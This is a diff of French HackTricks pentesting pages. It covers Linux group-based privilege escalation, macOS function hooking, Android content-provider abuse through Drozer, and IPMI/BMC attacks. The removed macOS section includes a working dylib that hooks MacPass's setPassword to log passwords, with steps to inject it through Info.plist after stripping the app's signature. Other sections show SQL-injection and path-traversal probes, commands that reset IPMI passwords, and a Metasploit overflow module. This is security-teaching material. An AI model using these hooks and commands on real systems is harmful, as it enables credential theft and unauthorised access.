Notez qu'en utilisant debugfs, vous pouvez également **écrire des fichiers**. Par exemple, pour copier `/tmp/asd1.txt` vers `/tmp/asd2.txt`, vous pouvez faire :
|
||||
```bash
|
||||
debugfs -w /dev/sda1
|
||||
debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
|
||||
```
|
||||
Cependant, si vous essayez de **écrire des fichiers appartenant à root** \(comme `/etc/shadow` ou `/etc/passwd`\), vous obtiendrez une erreur "**Permission denied**".
|
||||
|
||||
# Video Group
|
||||
|
||||
En utilisant la commande `w`, vous pouvez trouver **qui est connecté au système** et cela affichera une sortie comme celle-ci :
|
||||
```bash
|
||||
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
|
||||
yossi tty1 22:16 5:13m 0.05s 0.04s -bash
|
||||
moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
|
||||
```
|
||||
Le **tty1** signifie que l'utilisateur **yossi est connecté physiquement** à un terminal sur la machine.
|
||||
|
||||
Le **groupe vidéo** a accès à l'affichage de la sortie écran. En gros, vous pouvez observer les écrans. Pour ce faire, vous devez **capturer l'image actuelle à l'écran** en données brutes et obtenir la résolution que l'écran utilise. Les données de l'écran peuvent être enregistrées dans `/dev/fb0` et vous pouvez trouver la résolution de cet écran dans `/sys/class/graphics/fb0/virtual_size`
|
||||
```bash
|
||||
cat /dev/fb0 > /tmp/screen.raw
|
||||
cat /sys/class/graphics/fb0/virtual_size
|
||||
```
|
||||
Pour **ouvrir** l'**image brute**, vous pouvez utiliser **GIMP**, sélectionner le fichier **`screen.raw`** et choisir comme type de fichier **Données d'image brute** :
|
||||
|
||||

|
||||
|
||||
Ensuite, modifiez la largeur et la hauteur pour celles utilisées sur l'écran et vérifiez différents types d'images \(et sélectionnez celui qui montre mieux l'écran\) :
|
||||
|
||||

|
||||
|
||||
# Groupe Root
|
||||
|
||||
Il semble qu'en par défaut, les **membres du groupe root** pourraient avoir accès à **modifier** certains fichiers de configuration de **service** ou certains fichiers de **bibliothèques** ou **d'autres choses intéressantes** qui pourraient être utilisées pour élever les privilèges...
|
||||
|
||||
**Vérifiez quels fichiers les membres root peuvent modifier** :
|
||||
```bash
|
||||
find / -group root -perm -g=w 2>/dev/null
|
||||
```
|
||||
# Groupe Docker
|
||||
|
||||
Vous pouvez monter le système de fichiers racine de la machine hôte sur le volume d'une instance, de sorte que lorsque l'instance démarre, elle charge immédiatement un `chroot` dans ce volume. Cela vous donne effectivement un accès root sur la machine.
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/KrustyHack/docker-privilege-escalation
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://fosterelli.co/privilege-escalation-via-docker.html
|
||||
{{#endref}}
|
||||
|
||||
# Groupe lxc/lxd
|
||||
|
||||
[lxc - Escalade de privilèges](lxd-privilege-escalation.md)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,338 +0,0 @@
|
||||
# macOS Function Hooking
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Interposition de Fonction
|
||||
|
||||
Créez un **dylib** avec une section **`__interpose`** (ou une section marquée avec **`S_INTERPOSING`**) contenant des tuples de **pointeurs de fonction** qui se réfèrent aux fonctions **originales** et **de remplacement**.
|
||||
|
||||
Ensuite, **injectez** le dylib avec **`DYLD_INSERT_LIBRARIES`** (l'interposition doit se produire avant le chargement de l'application principale). Évidemment, les [**restrictions** appliquées à l'utilisation de **`DYLD_INSERT_LIBRARIES`** s'appliquent également ici](../macos-proces-abuse/macos-library-injection/index.html#check-restrictions).
|
||||
|
||||
### Interposer printf
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="interpose.c"}}
|
||||
```c:interpose.c
|
||||
// gcc -dynamiclib interpose.c -o interpose.dylib
|
||||
#include <stdio.h>
|
||||
#include <stdarg.h>
|
||||
|
||||
int my_printf(const char *format, ...) {
|
||||
//va_list args;
|
||||
//va_start(args, format);
|
||||
//int ret = vprintf(format, args);
|
||||
//va_end(args);
|
||||
|
||||
int ret = printf("Hello from interpose\n");
|
||||
return ret;
|
||||
}
|
||||
|
||||
__attribute__((used)) static struct { const void *replacement; const void *replacee; } _interpose_printf
|
||||
__attribute__ ((section ("__DATA,__interpose"))) = { (const void *)(unsigned long)&my_printf, (const void *)(unsigned long)&printf };
|
||||
```
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="hello.c"}}
|
||||
```c
|
||||
//gcc hello.c -o hello
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
printf("Hello World!\n");
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="interpose2.c"}}
|
||||
```c
|
||||
// Just another way to define an interpose
|
||||
// gcc -dynamiclib interpose2.c -o interpose2.dylib
|
||||
|
||||
#include <stdio.h>
|
||||
|
||||
#define DYLD_INTERPOSE(_replacement, _replacee) \
|
||||
__attribute__((used)) static struct { \
|
||||
const void* replacement; \
|
||||
const void* replacee; \
|
||||
} _interpose_##_replacee __attribute__ ((section("__DATA, __interpose"))) = { \
|
||||
(const void*) (unsigned long) &_replacement, \
|
||||
(const void*) (unsigned long) &_replacee \
|
||||
};
|
||||
|
||||
int my_printf(const char *format, ...)
|
||||
{
|
||||
int ret = printf("Hello from interpose\n");
|
||||
return ret;
|
||||
}
|
||||
|
||||
DYLD_INTERPOSE(my_printf,printf);
|
||||
```
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
```bash
|
||||
DYLD_INSERT_LIBRARIES=./interpose.dylib ./hello
|
||||
Hello from interpose
|
||||
|
||||
DYLD_INSERT_LIBRARIES=./interpose2.dylib ./hello
|
||||
Hello from interpose
|
||||
```
|
||||
## Method Swizzling
|
||||
|
||||
En ObjectiveC, un méthode est appelée comme suit : **`[myClassInstance nameOfTheMethodFirstParam:param1 secondParam:param2]`**
|
||||
|
||||
Il faut l'**objet**, la **méthode** et les **params**. Et lorsqu'une méthode est appelée, un **msg est envoyé** en utilisant la fonction **`objc_msgSend`** : `int i = ((int (*)(id, SEL, NSString *, NSString *))objc_msgSend)(someObject, @selector(method1p1:p2:), value1, value2);`
|
||||
|
||||
L'objet est **`someObject`**, la méthode est **`@selector(method1p1:p2:)`** et les arguments sont **value1**, **value2**.
|
||||
|
||||
En suivant les structures d'objet, il est possible d'atteindre un **tableau de méthodes** où les **noms** et les **pointeurs** vers le code de la méthode sont **situés**.
|
||||
|
||||
> [!CAUTION]
|
||||
> Notez qu'en raison du fait que les méthodes et les classes sont accessibles en fonction de leurs noms, ces informations sont stockées dans le binaire, il est donc possible de les récupérer avec `otool -ov </path/bin>` ou [`class-dump </path/bin>`](https://github.com/nygard/class-dump)
|
||||
|
||||
### Accéder aux méthodes brutes
|
||||
|
||||
Il est possible d'accéder aux informations des méthodes telles que le nom, le nombre de params ou l'adresse comme dans l'exemple suivant :
|
||||
```objectivec
|
||||
// gcc -framework Foundation test.m -o test
|
||||
|
||||
#import <Foundation/Foundation.h>
|
||||
#import <objc/runtime.h>
|
||||
#import <objc/message.h>
|
||||
|
||||
int main() {
|
||||
// Get class of the variable
|
||||
NSString* str = @"This is an example";
|
||||
Class strClass = [str class];
|
||||
NSLog(@"str's Class name: %s", class_getName(strClass));
|
||||
|
||||
// Get parent class of a class
|
||||
Class strSuper = class_getSuperclass(strClass);
|
||||
NSLog(@"Superclass name: %@",NSStringFromClass(strSuper));
|
||||
|
||||
// Get information about a method
|
||||
SEL sel = @selector(length);
|
||||
NSLog(@"Selector name: %@", NSStringFromSelector(sel));
|
||||
Method m = class_getInstanceMethod(strClass,sel);
|
||||
NSLog(@"Number of arguments: %d", method_getNumberOfArguments(m));
|
||||
NSLog(@"Implementation address: 0x%lx", (unsigned long)method_getImplementation(m));
|
||||
|
||||
// Iterate through the class hierarchy
|
||||
NSLog(@"Listing methods:");
|
||||
Class currentClass = strClass;
|
||||
while (currentClass != NULL) {
|
||||
unsigned int inheritedMethodCount = 0;
|
||||
Method* inheritedMethods = class_copyMethodList(currentClass, &inheritedMethodCount);
|
||||
|
||||
NSLog(@"Number of inherited methods in %s: %u", class_getName(currentClass), inheritedMethodCount);
|
||||
|
||||
for (unsigned int i = 0; i < inheritedMethodCount; i++) {
|
||||
Method method = inheritedMethods[i];
|
||||
SEL selector = method_getName(method);
|
||||
const char* methodName = sel_getName(selector);
|
||||
unsigned long address = (unsigned long)method_getImplementation(m);
|
||||
NSLog(@"Inherited method name: %s (0x%lx)", methodName, address);
|
||||
}
|
||||
|
||||
// Free the memory allocated by class_copyMethodList
|
||||
free(inheritedMethods);
|
||||
currentClass = class_getSuperclass(currentClass);
|
||||
}
|
||||
|
||||
// Other ways to call uppercaseString method
|
||||
if([str respondsToSelector:@selector(uppercaseString)]) {
|
||||
NSString *uppercaseString = [str performSelector:@selector(uppercaseString)];
|
||||
NSLog(@"Uppercase string: %@", uppercaseString);
|
||||
}
|
||||
|
||||
// Using objc_msgSend directly
|
||||
NSString *uppercaseString2 = ((NSString *(*)(id, SEL))objc_msgSend)(str, @selector(uppercaseString));
|
||||
NSLog(@"Uppercase string: %@", uppercaseString2);
|
||||
|
||||
// Calling the address directly
|
||||
IMP imp = method_getImplementation(class_getInstanceMethod(strClass, @selector(uppercaseString))); // Get the function address
|
||||
NSString *(*callImp)(id,SEL) = (typeof(callImp))imp; // Generates a function capable to method from imp
|
||||
NSString *uppercaseString3 = callImp(str,@selector(uppercaseString)); // Call the method
|
||||
NSLog(@"Uppercase string: %@", uppercaseString3);
|
||||
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
### Échange de méthodes avec method_exchangeImplementations
|
||||
|
||||
La fonction **`method_exchangeImplementations`** permet de **changer** l'**adresse** de l'**implémentation** d'**une fonction pour l'autre**.
|
||||
|
||||
> [!CAUTION]
|
||||
> Donc, lorsque une fonction est appelée, ce qui est **exécuté est l'autre**.
|
||||
```objectivec
|
||||
//gcc -framework Foundation swizzle_str.m -o swizzle_str
|
||||
|
||||
#import <Foundation/Foundation.h>
|
||||
#import <objc/runtime.h>
|
||||
|
||||
|
||||
// Create a new category for NSString with the method to execute
|
||||
@interface NSString (SwizzleString)
|
||||
|
||||
- (NSString *)swizzledSubstringFromIndex:(NSUInteger)from;
|
||||
|
||||
@end
|
||||
|
||||
@implementation NSString (SwizzleString)
|
||||
|
||||
- (NSString *)swizzledSubstringFromIndex:(NSUInteger)from {
|
||||
NSLog(@"Custom implementation of substringFromIndex:");
|
||||
|
||||
// Call the original method
|
||||
return [self swizzledSubstringFromIndex:from];
|
||||
}
|
||||
|
||||
@end
|
||||
|
||||
int main(int argc, const char * argv[]) {
|
||||
// Perform method swizzling
|
||||
Method originalMethod = class_getInstanceMethod([NSString class], @selector(substringFromIndex:));
|
||||
Method swizzledMethod = class_getInstanceMethod([NSString class], @selector(swizzledSubstringFromIndex:));
|
||||
method_exchangeImplementations(originalMethod, swizzledMethod);
|
||||
|
||||
// We changed the address of one method for the other
|
||||
// Now when the method substringFromIndex is called, what is really called is swizzledSubstringFromIndex
|
||||
// And when swizzledSubstringFromIndex is called, substringFromIndex is really colled
|
||||
|
||||
// Example usage
|
||||
NSString *myString = @"Hello, World!";
|
||||
NSString *subString = [myString substringFromIndex:7];
|
||||
NSLog(@"Substring: %@", subString);
|
||||
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
> [!WARNING]
|
||||
> Dans ce cas, si le **code d'implémentation de la méthode légitime** **vérifie** le **nom de la méthode**, il pourrait **détecter** ce swizzling et l'empêcher de s'exécuter.
|
||||
>
|
||||
> La technique suivante n'a pas cette restriction.
|
||||
|
||||
### Swizzling de méthode avec method_setImplementation
|
||||
|
||||
Le format précédent est étrange car vous changez l'implémentation de 2 méthodes l'une pour l'autre. En utilisant la fonction **`method_setImplementation`**, vous pouvez **changer** l'**implémentation** d'une **méthode pour l'autre**.
|
||||
|
||||
N'oubliez pas de **stocker l'adresse de l'implémentation de l'originale** si vous prévoyez de l'appeler depuis la nouvelle implémentation avant de l'écraser, car il sera beaucoup plus compliqué de localiser cette adresse par la suite.
|
||||
```objectivec
|
||||
#import <Foundation/Foundation.h>
|
||||
#import <objc/runtime.h>
|
||||
#import <objc/message.h>
|
||||
|
||||
static IMP original_substringFromIndex = NULL;
|
||||
|
||||
@interface NSString (Swizzlestring)
|
||||
|
||||
- (NSString *)swizzledSubstringFromIndex:(NSUInteger)from;
|
||||
|
||||
@end
|
||||
|
||||
@implementation NSString (Swizzlestring)
|
||||
|
||||
- (NSString *)swizzledSubstringFromIndex:(NSUInteger)from {
|
||||
NSLog(@"Custom implementation of substringFromIndex:");
|
||||
|
||||
// Call the original implementation using objc_msgSendSuper
|
||||
return ((NSString *(*)(id, SEL, NSUInteger))original_substringFromIndex)(self, _cmd, from);
|
||||
}
|
||||
|
||||
@end
|
||||
|
||||
int main(int argc, const char * argv[]) {
|
||||
@autoreleasepool {
|
||||
// Get the class of the target method
|
||||
Class stringClass = [NSString class];
|
||||
|
||||
// Get the swizzled and original methods
|
||||
Method originalMethod = class_getInstanceMethod(stringClass, @selector(substringFromIndex:));
|
||||
|
||||
// Get the function pointer to the swizzled method's implementation
|
||||
IMP swizzledIMP = method_getImplementation(class_getInstanceMethod(stringClass, @selector(swizzledSubstringFromIndex:)));
|
||||
|
||||
// Swap the implementations
|
||||
// It return the now overwritten implementation of the original method to store it
|
||||
original_substringFromIndex = method_setImplementation(originalMethod, swizzledIMP);
|
||||
|
||||
// Example usage
|
||||
NSString *myString = @"Hello, World!";
|
||||
NSString *subString = [myString substringFromIndex:7];
|
||||
NSLog(@"Substring: %@", subString);
|
||||
|
||||
// Set the original implementation back
|
||||
method_setImplementation(originalMethod, original_substringFromIndex);
|
||||
|
||||
return 0;
|
||||
}
|
||||
}
|
||||
```
|
||||
## Méthodologie d'attaque par hooking
|
||||
|
||||
Dans cette page, différentes manières de hooker des fonctions ont été discutées. Cependant, elles impliquaient **l'exécution de code à l'intérieur du processus pour attaquer**.
|
||||
|
||||
Pour ce faire, la technique la plus simple à utiliser est d'injecter un [Dyld via des variables d'environnement ou un détournement](../macos-dyld-hijacking-and-dyld_insert_libraries.md). Cependant, je suppose que cela pourrait également être fait via [l'injection de processus Dylib](macos-ipc-inter-process-communication/index.html#dylib-process-injection-via-task-port).
|
||||
|
||||
Cependant, les deux options sont **limitées** aux binaires/processus **non protégés**. Vérifiez chaque technique pour en savoir plus sur les limitations.
|
||||
|
||||
Cependant, une attaque par hooking de fonction est très spécifique, un attaquant le fera pour **voler des informations sensibles à l'intérieur d'un processus** (sinon, vous feriez simplement une attaque par injection de processus). Et ces informations sensibles pourraient se trouver dans des applications téléchargées par l'utilisateur telles que MacPass.
|
||||
|
||||
Ainsi, le vecteur de l'attaquant serait soit de trouver une vulnérabilité, soit de supprimer la signature de l'application, d'injecter la variable d'environnement **`DYLD_INSERT_LIBRARIES`** à travers le Info.plist de l'application en ajoutant quelque chose comme :
|
||||
```xml
|
||||
<key>LSEnvironment</key>
|
||||
<dict>
|
||||
<key>DYLD_INSERT_LIBRARIES</key>
|
||||
<string>/Applications/Application.app/Contents/malicious.dylib</string>
|
||||
</dict>
|
||||
```
|
||||
et ensuite **réenregistrer** l'application :
|
||||
```bash
|
||||
/System/Library/Frameworks/CoreServices.framework/Frameworks/LaunchServices.framework/Support/lsregister -f /Applications/Application.app
|
||||
```
|
||||
Ajoutez dans cette bibliothèque le code de hooking pour exfiltrer les informations : mots de passe, messages...
|
||||
|
||||
> [!CAUTION]
|
||||
> Notez que dans les versions plus récentes de macOS, si vous **supprimez la signature** du binaire de l'application et qu'il a été exécuté précédemment, macOS **n'exécutera plus l'application**.
|
||||
|
||||
#### Exemple de bibliothèque
|
||||
```objectivec
|
||||
// gcc -dynamiclib -framework Foundation sniff.m -o sniff.dylib
|
||||
|
||||
// If you added env vars in the Info.plist don't forget to call lsregister as explained before
|
||||
|
||||
// Listen to the logs with something like:
|
||||
// log stream --style syslog --predicate 'eventMessage CONTAINS[c] "Password"'
|
||||
|
||||
#include <Foundation/Foundation.h>
|
||||
#import <objc/runtime.h>
|
||||
|
||||
// Here will be stored the real method (setPassword in this case) address
|
||||
static IMP real_setPassword = NULL;
|
||||
|
||||
static BOOL custom_setPassword(id self, SEL _cmd, NSString* password, NSURL* keyFileURL)
|
||||
{
|
||||
// Function that will log the password and call the original setPassword(pass, file_path) method
|
||||
NSLog(@"[+] Password is: %@", password);
|
||||
|
||||
// After logging the password call the original method so nothing breaks.
|
||||
return ((BOOL (*)(id,SEL,NSString*, NSURL*))real_setPassword)(self, _cmd, password, keyFileURL);
|
||||
}
|
||||
|
||||
// Library constructor to execute
|
||||
__attribute__((constructor))
|
||||
static void customConstructor(int argc, const char **argv) {
|
||||
// Get the real method address to not lose it
|
||||
Class classMPDocument = NSClassFromString(@"MPDocument");
|
||||
Method real_Method = class_getInstanceMethod(classMPDocument, @selector(setPassword:keyFileURL:));
|
||||
|
||||
// Make the original method setPassword call the fake implementation one
|
||||
IMP fake_IMP = (IMP)custom_setPassword;
|
||||
real_setPassword = method_setImplementation(real_Method, fake_IMP);
|
||||
}
|
||||
```
|
||||
## Références
|
||||
|
||||
- [https://nshipster.com/method-swizzling/](https://nshipster.com/method-swizzling/)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,95 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
{{#ref}}
|
||||
https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#python-tty-shell-trick
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://hausec.com/pentesting-cheatsheet/#_Toc475368982
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://anhtai.me/pentesting-cheatsheet/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://bitvijays.github.io/LFF-IPS-P2-VulnerabilityAnalysis.html
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://chryzsh.gitbooks.io/pentestbook/basics_of_windows.html
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/wwong99/pentest-notes/blob/master/oscp_resources/OSCP-Survival-Guide.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://anhtai.me/oscp-fun-guide/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://www.thehacker.recipes/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/swisskyrepo/PayloadsAllTheThings
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://gtfobins.github.io/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/RistBS/Awesome-RedTeam-Cheatsheet
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://hideandsec.sh/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://cheatsheet.haax.fr/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://infosecwriteups.com/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://www.exploit-db.com/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://wadcoms.github.io/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://lolbas-project.github.io
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://pentestbook.six2dez.com/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://www.hackingarticles.in/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://pentestlab.blog/
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
https://ippsec.rocks/
|
||||
{{#endref}}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,7 +1,5 @@
|
||||
# Exploiter les fournisseurs de contenu
|
||||
|
||||
## Exploiter les fournisseurs de contenu
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Intro
|
||||
@ -40,7 +38,7 @@ Content Provider: com.mwr.example.sieve.FileBackupProvider
|
||||
Multiprocess Allowed: True
|
||||
Grant Uri Permissions: False
|
||||
```
|
||||
Il est possible de reconstituer comment atteindre le **DBContentProvider** en commençant les URIs par “_content://_”. Cette approche est basée sur des informations obtenues en utilisant Drozer, où des informations clés étaient situées dans le _/Keys_ répertoire.
|
||||
Il est possible de reconstituer comment atteindre le **DBContentProvider** en commençant les URIs par “_content://_”. Cette approche est basée sur des informations obtenues en utilisant Drozer, où des informations clés se trouvaient dans le _/Keys_ répertoire.
|
||||
|
||||
Drozer peut **deviner et essayer plusieurs URIs** :
|
||||
```
|
||||
@ -75,9 +73,9 @@ En vérifiant le code du Content Provider, **regardez** également les **fonctio
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
Parce que vous serez en mesure de les appeler
|
||||
Parce que vous pourrez les appeler
|
||||
|
||||
### Interroger le contenu
|
||||
### Query content
|
||||
```
|
||||
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --vertical
|
||||
_id: 1
|
||||
@ -95,7 +93,7 @@ En interrogeant la base de données, vous apprendrez le **nom des colonnes**, pu
|
||||
|
||||
.png>)
|
||||
|
||||
_Remarque que dans l'insertion et la mise à jour, vous pouvez utiliser --string pour indiquer une chaîne, --double pour indiquer un double, --float, --integer, --long, --short, --boolean_
|
||||
_Remarque : lors de l'insertion et de la mise à jour, vous pouvez utiliser --string pour indiquer une chaîne, --double pour indiquer un double, --float, --integer, --long, --short, --boolean_
|
||||
|
||||
### Mettre à jour le contenu
|
||||
|
||||
@ -114,7 +112,7 @@ Lors de l'interrogation du fournisseur de contenu, il y a 2 arguments intéressa
|
||||
|
||||
.png>)
|
||||
|
||||
Vous pouvez essayer d'**abuser** de ces **paramètres** pour tester les **injections SQL** :
|
||||
Vous pouvez essayer de **profiter** de ces **paramètres** pour tester des **injections SQL** :
|
||||
```
|
||||
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
|
||||
unrecognized token: "')" (code 1): , while compiling: SELECT * FROM Passwords WHERE (')
|
||||
@ -160,9 +158,9 @@ Vous pouvez lire des fichiers à partir du fournisseur de contenu.
|
||||
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts
|
||||
127.0.0.1 localhost
|
||||
```
|
||||
### **Traversal de chemin**
|
||||
### **Path Traversal**
|
||||
|
||||
Si vous pouvez accéder à des fichiers, vous pouvez essayer d'abuser d'un Traversal de chemin (dans ce cas, ce n'est pas nécessaire, mais vous pouvez essayer d'utiliser "_../_" et des astuces similaires).
|
||||
Si vous pouvez accéder à des fichiers, vous pouvez essayer d'abuser d'un Path Traversal (dans ce cas, ce n'est pas nécessaire, mais vous pouvez essayer d'utiliser "_../_" et des astuces similaires).
|
||||
```
|
||||
dz> run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts
|
||||
127.0.0.1 localhost
|
||||
|
||||
@ -1,10 +1,7 @@
|
||||
# 623/UDP/TCP - IPMI
|
||||
|
||||
## 623/UDP/TCP - IPMI
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
## Informations de base
|
||||
|
||||
### **Aperçu de l'IPMI**
|
||||
@ -15,7 +12,7 @@
|
||||
- Gestion de l'alimentation
|
||||
- Récupération après des pannes système
|
||||
|
||||
L'IPMI est capable de surveiller les températures, les tensions, les vitesses des ventilateurs et les alimentations, tout en fournissant des informations d'inventaire, en examinant les journaux matériels et en envoyant des alertes via SNMP. Essentiel à son fonctionnement, il nécessite une source d'alimentation et une connexion LAN.
|
||||
L'IPMI est capable de surveiller les températures, les tensions, les vitesses des ventilateurs et les alimentations, tout en fournissant des informations d'inventaire, en examinant les journaux matériels et en envoyant des alertes via SNMP. Une source d'alimentation et une connexion LAN sont essentielles à son fonctionnement.
|
||||
|
||||
Depuis son introduction par Intel en 1998, l'IPMI a été soutenu par de nombreux fournisseurs, améliorant les capacités de gestion à distance, notamment avec le support de la version 2.0 pour le série sur LAN. Les composants clés incluent :
|
||||
|
||||
@ -56,7 +53,7 @@ apt-get install ipmitool # Installation command
|
||||
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user list # Lists users
|
||||
ipmitool -I lanplus -C 0 -H 10.0.0.22 -U root -P root user set password 2 abc123 # Changes password
|
||||
```
|
||||
### **Récupération de hachages de mots de passe à distance pour l'authentification RAKP IPMI 2.0**
|
||||
### **Récupération de hachages de mots de passe distants d'authentification RAKP IPMI 2.0**
|
||||
|
||||
Cette vulnérabilité permet la récupération de mots de passe hachés salés (MD5 et SHA1) pour tout nom d'utilisateur existant. Pour tester cette vulnérabilité, Metasploit propose un module :
|
||||
```bash
|
||||
@ -71,13 +68,13 @@ ipmitool -I lanplus -H 10.0.0.97 -U '' -P '' user set password 2 newpassword
|
||||
```
|
||||
### **Supermicro IPMI Mots de passe en clair**
|
||||
|
||||
Un choix de conception critique dans IPMI 2.0 nécessite le stockage de mots de passe en clair dans les BMC pour des raisons d'authentification. Le stockage de ces mots de passe par Supermicro dans des emplacements tels que `/nv/PSBlock` ou `/nv/PSStore` soulève d'importantes préoccupations en matière de sécurité :
|
||||
Un choix de conception critique dans IPMI 2.0 nécessite le stockage de mots de passe en clair au sein des BMC pour des fins d'authentification. Le stockage de ces mots de passe par Supermicro dans des emplacements tels que `/nv/PSBlock` ou `/nv/PSStore` soulève d'importantes préoccupations en matière de sécurité :
|
||||
```bash
|
||||
cat /nv/PSBlock
|
||||
```
|
||||
### **Vulnérabilité UPnP IPMI de Supermicro**
|
||||
|
||||
L'inclusion par Supermicro d'un écouteur SSDP UPnP dans son firmware IPMI, en particulier sur le port UDP 1900, introduit un risque de sécurité sévère. Les vulnérabilités dans l'Intel SDK pour les appareils UPnP version 1.3.1, comme détaillé par [la divulgation de Rapid7](https://blog.rapid7.com/2013/01/29/security-flaws-in-universal-plug-and-play-unplug-dont-play), permettent un accès root au BMC :
|
||||
L'inclusion par Supermicro d'un écouteur SSDP UPnP dans son firmware IPMI, en particulier sur le port UDP 1900, introduit un risque de sécurité sévère. Les vulnérabilités dans le SDK Intel pour les appareils UPnP version 1.3.1, comme détaillé par [la divulgation de Rapid7](https://blog.rapid7.com/2013/01/29/security-flaws-in-universal-plug-and-play-unplug-dont-play), permettent un accès root au BMC :
|
||||
```bash
|
||||
msf> use exploit/multi/upnp/libupnp_ssdp_overflow
|
||||
```
|
||||
@ -89,11 +86,11 @@ msf> use exploit/multi/upnp/libupnp_ssdp_overflow
|
||||
- Des produits comme **Dell's iDRAC, IBM's IMM**, et **Fujitsu's Integrated Remote Management Controller** utilisent des mots de passe facilement devinables tels que "calvin", "PASSW0RD" (avec un zéro), et "admin" respectivement.
|
||||
- De même, **Supermicro IPMI (2.0), Oracle/Sun ILOM**, et **ASUS iKVM BMC** utilisent également des identifiants par défaut simples, avec "ADMIN", "changeme", et "admin" servant de mots de passe.
|
||||
|
||||
## Accéder à l'hôte via BMC
|
||||
## Accessing the Host via BMC
|
||||
|
||||
L'accès administratif au Baseboard Management Controller (BMC) ouvre diverses voies pour accéder au système d'exploitation de l'hôte. Une approche simple consiste à exploiter la fonctionnalité KVM (Keyboard, Video, Mouse) du BMC. Cela peut être fait en redémarrant l'hôte vers un shell root via GRUB (en utilisant `init=/bin/sh`) ou en démarrant à partir d'un CD-ROM virtuel configuré comme disque de secours. De telles méthodes permettent une manipulation directe du disque de l'hôte, y compris l'insertion de portes dérobées, l'extraction de données, ou toute action nécessaire pour une évaluation de sécurité. Cependant, cela nécessite de redémarrer l'hôte, ce qui est un inconvénient majeur. Sans redémarrage, accéder à l'hôte en cours d'exécution est plus complexe et varie selon la configuration de l'hôte. Si la console physique ou série de l'hôte reste connectée, elle peut facilement être prise en charge via les fonctionnalités KVM ou serial-over-LAN (sol) du BMC via `ipmitool`. Explorer l'exploitation des ressources matérielles partagées, comme le bus i2c et la puce Super I/O, est un domaine qui nécessite une enquête plus approfondie.
|
||||
L'accès administratif au Baseboard Management Controller (BMC) ouvre diverses voies pour accéder au système d'exploitation de l'hôte. Une approche simple consiste à exploiter la fonctionnalité Keyboard, Video, Mouse (KVM) du BMC. Cela peut être fait en redémarrant l'hôte vers un shell root via GRUB (en utilisant `init=/bin/sh`) ou en démarrant à partir d'un CD-ROM virtuel configuré comme disque de secours. De telles méthodes permettent une manipulation directe du disque de l'hôte, y compris l'insertion de portes dérobées, l'extraction de données, ou toute action nécessaire pour une évaluation de sécurité. Cependant, cela nécessite de redémarrer l'hôte, ce qui est un inconvénient majeur. Sans redémarrage, accéder à l'hôte en cours d'exécution est plus complexe et varie selon la configuration de l'hôte. Si la console physique ou série de l'hôte reste connectée, elle peut facilement être prise en charge via les fonctionnalités KVM ou serial-over-LAN (sol) du BMC via `ipmitool`. Explorer l'exploitation des ressources matérielles partagées, comme le bus i2c et la puce Super I/O, est un domaine qui nécessite une enquête plus approfondie.
|
||||
|
||||
## Introduction de portes dérobées dans le BMC depuis l'hôte
|
||||
## Introducing Backdoors into BMC from the Host
|
||||
|
||||
